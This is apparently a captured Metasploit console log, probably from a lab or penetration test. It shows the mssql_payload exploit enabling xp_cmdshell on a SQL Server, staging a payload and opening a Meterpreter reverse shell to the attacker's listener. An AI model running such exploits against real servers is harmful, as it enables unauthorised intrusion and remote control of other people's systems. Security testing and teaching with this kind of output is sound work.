 msf6 exploit(windows/mssql/mssql_payload) > run
[*] Started reverse TCP handler on 10.10.0.63:4444
[*] 172.31.3.5:1433 - The server may have xp_cmdshell disabled, trying to enable it...
[*] 172.31.3.5:1433 - Command Stager progress -  12.47% done (1499/12022 bytes)
[*] 172.31.3.5:1433 - Command Stager progress -  24.94% done (2998/12022 bytes)
[*] 172.31.3.5:1433 - Command Stager progress -  37.41% done (4497/12022 bytes)
[*] 172.31.3.5:1433 - Command Stager progress -  49.88% done (5996/12022 bytes)
[*] 172.31.3.5:1433 - Command Stager progress -  62.34% done (7495/12022 bytes)
[*] 172.31.3.5:1433 - Command Stager progress -  74.81% done (8994/12022 bytes)
[*] 172.31.3.5:1433 - Command Stager progress -  86.86% done (10442/12022 bytes)
[*] 172.31.3.5:1433 - Command Stager progress -  99.13% done (11917/12022 bytes)
[*] Sending stage (200262 bytes) to 172.31.3.5
[*] 172.31.3.5:1433 - Command Stager progress - 100.00% done (12022/12022 bytes)
[*] Meterpreter session 1 opened (10.10.0.63:4444 -> 172.31.3.5:50051) at 2021-03-15 23:53:22 -0400